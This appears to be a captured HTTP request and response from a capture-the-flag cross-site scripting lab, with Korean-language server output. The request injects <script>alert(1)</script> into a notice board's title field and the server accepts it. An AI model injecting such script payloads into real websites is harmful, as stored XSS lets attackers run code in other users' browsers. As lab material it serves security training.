 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------268646328372304825439771730l3
Content-Length: 321
Origin: http://ctf.segfaulthub.com:4343
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_1/notice_write.php
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1

-----------------------------26864632837230482543977173013
Content-Disposition: form-data; name="create_title"

<script>alert(1)</script>
-----------------------------26864632837230482543977173013
Content-Disposition: form-data; name="create_body"

1
-----------------------------26864632837230482543977173013--
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 17:05:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 작성에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>